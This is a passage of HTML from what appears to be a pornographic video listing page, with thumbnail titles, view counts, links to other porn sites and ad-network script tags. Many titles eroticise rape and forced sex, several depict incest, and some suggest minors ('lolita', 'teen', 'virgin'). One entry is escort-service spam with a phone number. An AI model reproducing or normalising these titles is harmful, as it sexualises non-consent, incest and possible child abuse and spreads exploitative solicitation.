                            <p>two matured lovely ladies forced to have brutal sex with each other and into lesbian rape in a secluded room for a porn movie. enjoying a pleasurable and sweaty time forcing each other to endure erotic pain.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">149</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14822260990957133504/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cdb33fd6ee211ec0" src="/thumbs/504/14822260990957133504_0.jpg" alt="fuck is the core experience of crude and rough sex in brutal porn movies with the aim of boosting erotic fantasies." width="320" height="240">
                            </div>
                            <p>fuck is the core experience of crude and rough sex in brutal porn movies with the aim of boosting erotic fantasies.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">129</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14048727855091592453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c2f71b8d04dead05" src="/thumbs/453/14048727855091592453_0.jpg" alt="Gracie Glam Is A Huge Assed Whore Who Loves Dominating Sex" width="320" height="240">
                            </div>
                            <p>Gracie Glam Is A Huge Assed Whore Who Loves Dominating Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">135</li>
                            <li class="thumb-time">3:49</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1630885884253582709/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="16a2121228223575" src="/thumbs/709/1630885884253582709_0.jpg" alt="amateur wife's explore erotic desires with these gay rape xxx videos, featuring amazing cock and ass action." width="320" height="240">
                            </div>
                            <p>amateur wife's explore erotic desires with these gay rape xxx videos, featuring amazing cock and ass action.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">57</li>
                            <li class="thumb-time">11:11</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13936314716174491659/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c167bc6587a1200b" src="/thumbs/659/13936314716174491659_0.jpg" alt="Wuerdest die geile Fotze auch ficken wollen ? Mega titten aus Hamburg" width="320" height="240">
                            </div>
                            <p>Wuerdest die geile Fotze auch ficken wollen ? Mega titten aus Hamburg</p>
                        </a>
                        <ul>
                            <li class="thumb-views">101</li>
                            <li class="thumb-time">17:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639161284983/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109d741977" src="/thumbs/983/3824942639161284983_0.jpg" alt="Blonde MILF In Lingerie Fucked" width="320" height="240">
                            </div>
                            <p>Blonde MILF In Lingerie Fucked</p>
                        </a>
                        <ul>
                            <li class="thumb-views">42</li>
                            <li class="thumb-time">12:06</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837618471022/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33edd4a706e" src="/thumbs/22/13554958837618471022_0.jpg" alt="Rough lezdom action with a busty glam aussie" width="320" height="240">
                            </div>
                            <p>Rough lezdom action with a busty glam aussie</p>
                        </a>
                        <ul>
                            <li class="thumb-views">158</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834312633438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e183f5c5e" src="/thumbs/438/13554958834312633438_0.jpg" alt="VRBangers A Romantic Date Goes Terribly Wrong With Emma Hix" width="320" height="240">
                            </div>
                            <p>VRBangers A Romantic Date Goes Terribly Wrong With Emma Hix</p>
                        </a>
                        <ul>
                            <li class="thumb-views">116</li>
                            <li class="thumb-time">5:11</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12786235391957354382/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b171d5583825478e" src="/thumbs/382/12786235391957354382_0.jpg" alt="Gf Loves getting Fucked Rough and Passionate" width="320" height="240">
                            </div>
                            <p>Gf Loves getting Fucked Rough and Passionate</p>
                        </a>
                        <ul>
                            <li class="thumb-views">144</li>
                            <li class="thumb-time">7:32</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11561431818062988922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a07274fbc28b067a" src="/thumbs/922/11561431818062988922_0.jpg" alt="Busty glam milf loves bbc drilling her" width="320" height="240">
                            </div>
                            <p>Busty glam milf loves bbc drilling her</p>
                        </a>
                        <ul>
                            <li class="thumb-views">171</li>
                            <li class="thumb-time">10:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15676298040067499604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d98d6602c7602654" src="/thumbs/604/15676298040067499604_0.jpg" alt="Lily Of The Valley My Perverted Boss f. Me To Wear This Erotic Suit But I'm Married" width="320" height="240">
                            </div>
                            <p>Lily Of The Valley My Perverted Boss f. Me To Wear This Erotic Suit But I'm Married</p>
                        </a>
                        <ul>
                            <li class="thumb-views">33</li>
                            <li class="thumb-time">11:56</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9023527787466332439/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7d3a02b6c8cc1917" src="/thumbs/439/9023527787466332439_0.jpg" alt="Avery Jane gets assfucked by the fireplace on vacation" width="320" height="240">
                            </div>
                            <p>Avery Jane gets assfucked by the fireplace on vacation</p>
                        </a>
                        <ul>
                            <li class="thumb-views">138</li>
                            <li class="thumb-time">20:34</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8078601792020621445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="701cf5870f392885" src="/thumbs/445/8078601792020621445_0.jpg" alt="Spanish HOUSEWIFE Likes to Fuck Rough" width="320" height="240">
                            </div>
                            <p>Spanish HOUSEWIFE Likes to Fuck Rough</p>
                        </a>
                        <ul>
                            <li class="thumb-views">136</li>
                            <li class="thumb-time">14:53</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7413695131014047361/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="66e2bc713522a681" src="/thumbs/361/7413695131014047361_0.jpg" alt="He Fucks me Rough for Valentines Day and Fills my Tight Vagina with Cum" width="320" height="240">
                            </div>
                            <p>He Fucks me Rough for Valentines Day and Fills my Tight Vagina with Cum</p>
                        </a>
                        <ul>
                            <li class="thumb-views">206</li>
                            <li class="thumb-time">17:18</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7026544851744511656/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="61834d507e94d6a8" src="/thumbs/656/7026544851744511656_0.jpg" alt="Real virgin indian couple first time romantic painful sex in all positions POV Indian" width="320" height="240">
                            </div>
                            <p>Real virgin indian couple first time romantic painful sex in all positions POV Indian</p>
                        </a>
                        <ul>
                            <li class="thumb-views">199</li>
                            <li class="thumb-time">13:03</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6809384787354520423/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e7fcb62ed370b67" src="/thumbs/423/6809384787354520423_0.jpg" alt="MILF Ivy's Rough Sex Adventure with the Neighbor!" width="320" height="240">
                            </div>
                            <p>MILF Ivy's Rough Sex Adventure with the Neighbor!</p>
                        </a>
                        <ul>
                            <li class="thumb-views">195</li>
                            <li class="thumb-time">8:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5697590654151798609/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f11e883484daf51" src="/thumbs/609/5697590654151798609_0.jpg" alt="Tied-up Bondage Doll Lightly Spanked & Hardly Fucked" width="320" height="240">
                            </div>
                            <p>Tied-up Bondage Doll Lightly Spanked & Hardly Fucked</p>
                        </a>
                        <ul>
                            <li class="thumb-views">114</li>
                            <li class="thumb-time">14:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637112756980/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10235a0af4" src="/thumbs/980/3824942637112756980_0.jpg" alt="hot kiss in Pakistan" width="320" height="240">
                            </div>
                            <p>hot kiss in Pakistan</p>
                        </a>
                        <ul>
                            <li class="thumb-views">77</li>
                            <li class="thumb-time">1:48</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3965800108375493333/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="37095a2fd5ed4ad5" src="/thumbs/333/3965800108375493333_0.jpg" alt="Artist BF rams teen up the butt" width="320" height="240">
                            </div>
                            <p>Artist BF rams teen up the butt</p>
                        </a>
                        <ul>
                            <li class="thumb-views">175</li>
                            <li class="thumb-time">7:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3859398695724289845/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="358f56aa71408f35" src="/thumbs/845/3859398695724289845_0.jpg" alt="ROMANTIC SEX IN OUR FAVORITE LIGHTNING. MIA BANDINI" width="320" height="240">
                            </div>
                            <p>ROMANTIC SEX IN OUR FAVORITE LIGHTNING. MIA BANDINI</p>
                        </a>
                        <ul>
                            <li class="thumb-views">136</li>
                            <li class="thumb-time">46:08</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640688534593/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f87c1441" src="/thumbs/593/3824942640688534593_0.jpg" alt="Ana CHAUDE - Best Rough And Passionate Anal Sex Ever" width="320" height="240">
                            </div>
                            <p>Ana CHAUDE - Best Rough And Passionate Anal Sex Ever</p>
                        </a>
                        <ul>
                            <li class="thumb-views">181</li>
                            <li class="thumb-time">20:33</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640192562654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10daec25de" src="/thumbs/654/3824942640192562654_0.jpg" alt="Lucy969ycuL - Episode 26 - Card Game - Part 3/4 by Mr &amp; Mrs King S6" width="320" height="240">
                            </div>
                            <p>Lucy969ycuL - Episode 26 - Card Game - Part 3/4 by Mr &amp; Mrs King S6</p>
                        </a>
                        <ul>
                            <li class="thumb-views">213</li>
                            <li class="thumb-time">21:14</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545771042761/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514afa57c9" src="/thumbs/761/1426482545771042761_0.jpg" alt="Karena O Reilley gets irish romantic sex" width="320" height="240">
                            </div>
                            <p>Karena O Reilley gets irish romantic sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">77</li>
                            <li class="thumb-time">5:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3468373899390248545/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="302223af6d646661" src="/thumbs/545/3468373899390248545_0.jpg" alt="the amateur wife experienced a pleasure-filled pain in an erotic movie about brutal rape sex and brutal porn." width="320" height="240">
                            </div>
                            <p>the amateur wife experienced a pleasure-filled pain in an erotic movie about brutal rape sex and brutal porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">89</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12349587619468943076/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ab628c824d021ee4" src="/thumbs/76/12349587619468943076_0.jpg" alt="Romantic Ebony Date Leads To Rough Interracial Fucking" width="320" height="240">
                            </div>
                            <p>Romantic Ebony Date Leads To Rough Interracial Fucking</p>
                        </a>
                        <ul>
                            <li class="thumb-views">10</li>
                            <li class="thumb-time">7:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639840891652/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c5f61304" src="/thumbs/652/3824942639840891652_0.jpg" alt="Sexy Slyyy and Eradicate Productions Fetish, XXX and Erotic Horror" width="320" height="240">
                            </div>
                            <p>Sexy Slyyy and Eradicate Productions Fetish, XXX and Erotic Horror</p>
                        </a>
                        <ul>
                            <li class="thumb-views">108</li>
                            <li class="thumb-time">2:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639758865158/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="320" height="240">
                            </div>
                            <p>father forced doughter for sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">87</li>
                            <li class="thumb-time">11:23</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638754947854/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10853be30e" src="/thumbs/854/3824942638754947854_0.jpg" alt="Erotic and Intense Orgasms from Amateurs 23" width="320" height="240">
                            </div>
                            <p>Erotic and Intense Orgasms from Amateurs 23</p>
                        </a>
                        <ul>
                            <li class="thumb-views">211</li>
                            <li class="thumb-time">5:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731595477426/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92144d1b2" src="/thumbs/426/2705852731595477426_0.jpg" alt="Melanie gives a bj" width="320" height="240">
                            </div>
                            <p>Melanie gives a bj</p>
                        </a>
                        <ul>
                            <li class="thumb-views">90</li>
                            <li class="thumb-time">11:04</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637592839761/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103ff78651" src="/thumbs/761/3824942637592839761_0.jpg" alt="Nashik Cute Models Sex 6357583322 Inside fucker escorts hire miss for full time in India Call Girls Services 6357583322 Nashik College girls fucking pussy hard Escorts services hire only for sex Young housewife Celebrity models force fully Erotic " width="320" height="240">
                            </div>
                            <p>Nashik Cute Models Sex 6357583322 Inside fucker escorts hire miss for full time in India Call Girls Services 6357583322 Nashik College girls fucking pussy hard Escorts services hire only for sex Young housewife Celebrity models force fully Erotic </p>
                        </a>
                        <ul>
                            <li class="thumb-views">167</li>
                            <li class="thumb-time">16:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636822525187/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10120d7503" src="/thumbs/187/3824942636822525187_0.jpg" alt="18 lolita lesbian sex - YouTube.MP4" width="320" height="240">
                            </div>
                            <p>18 lolita lesbian sex - YouTube.MP4</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3</li>
                            <li class="thumb-time">5:18</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3131526441101843451/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2b756ab4e69e5bfb" src="/thumbs/451/3131526441101843451_0.jpg" alt="Erotic Fantasy: Slavery In Ancient Rome" width="320" height="240">
                            </div>
                            <p>Erotic Fantasy: Slavery In Ancient Rome</p>
                        </a>
                        <ul>
                            <li class="thumb-views">237</li>
                            <li class="thumb-time">1:22</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1136296829967921604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fc4eff24da3f1c4" src="/thumbs/604/1136296829967921604_0.jpg" alt="erotic milf moms doing consensual brutal fuck and real rape xxx content." width="320" height="240">
                            </div>
                            <p>erotic milf moms doing consensual brutal fuck and real rape xxx content.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">84</li>
                            <li class="thumb-time">9:07</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735186907866/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f755b2da" src="/thumbs/866/2705852735186907866_0.jpg" alt="BDSM XXX Big breasted subs are tied up and pumped" width="320" height="240">
                            </div>
                            <p>BDSM XXX Big breasted subs are tied up and pumped</p>
                        </a>
                        <ul>
                            <li class="thumb-views">176</li>
                            <li class="thumb-time">14:03</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732797083433/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb968e3df29" src="/thumbs/433/2705852732797083433_0.jpg" alt="ORGASMS Cute teen brunette gives great head and rides his" width="320" height="240">
                            </div>
                            <p>ORGASMS Cute teen brunette gives great head and rides his</p>
                        </a>
                        <ul>
                            <li class="thumb-views">8</li>
                            <li class="thumb-time">12:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734966394967/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ea30f057" src="/thumbs/967/2705852734966394967_0.jpg" alt="She gets fucked in the sun" width="320" height="240">
                            </div>
                            <p>She gets fucked in the sun</p>
                        </a>
                        <ul>
                            <li class="thumb-views">111</li>
                            <li class="thumb-time">21:43</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733632791990/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99ab3c5b6" src="/thumbs/990/2705852733632791990_0.jpg" alt="Making Love On The Bed" width="320" height="240">
                            </div>
                            <p>Making Love On The Bed</p>
                        </a>
                        <ul>
                            <li class="thumb-views">189</li>
                            <li class="thumb-time">10:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733120638240/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97c2ced20" src="/thumbs/240/2705852733120638240_0.jpg" alt="Fucking on the Massage Table" width="320" height="240">
                            </div>
                            <p>Fucking on the Massage Table</p>
                        </a>
                        <ul>
                            <li class="thumb-views">127</li>
                            <li class="thumb-time">21:08</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8141274157879237478/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="70fb9db657759b66" src="/thumbs/478/8141274157879237478_0.jpg" alt="Britt Ekland nude and rough erotic scenes" width="320" height="240">
                            </div>
                            <p>Britt Ekland nude and rough erotic scenes</p>
                        </a>
                        <ul>
                            <li class="thumb-views">80</li>
                            <li class="thumb-time">3:50</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732431851429/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9531edfa5" src="/thumbs/429/2705852732431851429_0.jpg" alt="Glam beauty rough fucked in lace lingerie" width="320" height="240">
                            </div>
                            <p>Glam beauty rough fucked in lace lingerie</p>
                        </a>
                        <ul>
                            <li class="thumb-views">150</li>
                            <li class="thumb-time">6:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731578105896/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9203bc028" src="/thumbs/896/2705852731578105896_0.jpg" alt="Hottest horniest sensual passionate erotic mature fucked" width="320" height="240">
                            </div>
                            <p>Hottest horniest sensual passionate erotic mature fucked</p>
                        </a>
                        <ul>
                            <li class="thumb-views">130</li>
                            <li class="thumb-time">20:20</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2090109704916908404/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1d018fb3e72b3974" src="/thumbs/404/2090109704916908404_0.jpg" alt="getting a taste of sexy oral sex and erotic ass banging while enjoying forced family porn." width="320" height="240">
                            </div>
                            <p>getting a taste of sexy oral sex and erotic ass banging while enjoying forced family porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">127</li>
                            <li class="thumb-time">6:52</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1452445268249902186/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="14281f46adbb7c6a" src="/thumbs/186/1452445268249902186_0.jpg" alt="Couple Makes Rough 'n Passionate Love" width="320" height="240">
                            </div>
                            <p>Couple Makes Rough 'n Passionate Love</p>
                        </a>
                        <ul>
                            <li class="thumb-views">107</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547815215948/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251c4d1f34c" src="/thumbs/948/1426482547815215948_0.jpg" alt="Black guy fucks latino teen and romantic rough sex crony s daughters Do" width="320" height="240">
                            </div>
                            <p>Black guy fucks latino teen and romantic rough sex crony s daughters Do</p>
                        </a>
                        <ul>
                            <li class="thumb-views">143</li>
                            <li class="thumb-time">7:52</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638082779117/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105d2b67ed" src="/thumbs/117/3824942638082779117_0.jpg" alt="DaneJones Hot blooded Spanish real couple make passionate love" width="320" height="240">
                            </div>
                            <p>DaneJones Hot blooded Spanish real couple make passionate love</p>
                        </a>
                        <ul>
                            <li class="thumb-views">40</li>
                            <li class="thumb-time">10:54</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546488298421/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25175bacbb5" src="/thumbs/421/1426482546488298421_0.jpg" alt="Bigtitted glam model rough doggystyled" width="320" height="240">
                            </div>
                            <p>Bigtitted glam model rough doggystyled</p>
                        </a>
                        <ul>
                            <li class="thumb-views">141</li>
                            <li class="thumb-time">6:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17629761498371024361/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f4a97ead214365e9" src="/thumbs/361/17629761498371024361_0.jpg" alt="Hot Babe Gracie Glam Enjoys Adult Hardcore Raw Sex" width="320" height="240">
                            </div>
                            <p>Hot Babe Gracie Glam Enjoys Adult Hardcore Raw Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">93</li>
                            <li class="thumb-time">10:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1403437889579188790/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="137a035328b10236" src="/thumbs/790/1403437889579188790_0.jpg" alt="Romantic Bhabhi Forced Innocent Boy For Romance" width="320" height="240">
                            </div>
                            <p>Romantic Bhabhi Forced Innocent Boy For Romance</p>
                        </a>
                        <ul>
                            <li class="thumb-views">190</li>
                            <li class="thumb-time">4:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637039752919/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101f0016d7" src="/thumbs/919/3824942637039752919_0.jpg" alt="Desi girl kissing her brother when no one is at home" width="320" height="240">
                            </div>
                            <p>Desi girl kissing her brother when no one is at home</p>
                        </a>
                        <ul>
                            <li class="thumb-views">89</li>
                            <li class="thumb-time">0:23</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2815466494972127981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="27128bdc35d3eaed" src="/thumbs/981/2815466494972127981_0.jpg" alt="Lily Of The Valley Beautiful Wife Gets Secretarial Job But f. To Wear Erotic Uniform" width="320" height="240">
                            </div>
                            <p>Lily Of The Valley Beautiful Wife Gets Secretarial Job But f. To Wear Erotic Uniform</p>
                        </a>
                        <ul>
                            <li class="thumb-views">96</li>
                            <li class="thumb-time">13:51</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1267929984996071938/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1198979a83c1da02" src="/thumbs/938/1267929984996071938_0.jpg" alt="Cute sister fucked rough by brother-in-law" width="320" height="240">
                            </div>
                            <p>Cute sister fucked rough by brother-in-law</p>
                        </a>
                        <ul>
                            <li class="thumb-views">165</li>
                            <li class="thumb-time">7:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15790690859976992656/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db23cdacaaefa790" src="/thumbs/656/15790690859976992656_0.jpg" alt="Asian girl fantasizes about a rough fuck" width="320" height="240">
                            </div>
                            <p>Asian girl fantasizes about a rough fuck</p>
                        </a>
                        <ul>
                            <li class="thumb-views">89</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/739132267752559868/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a41ece1a56b94fc" src="/thumbs/868/739132267752559868_0.jpg" alt="rape sex seldom looks anything close to romantic in the movie." width="320" height="240">
                            </div>
                            <p>rape sex seldom looks anything close to romantic in the movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">135</li>
                            <li class="thumb-time">6:55</li>
                        </ul>
                    </div>
                </div> 
                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
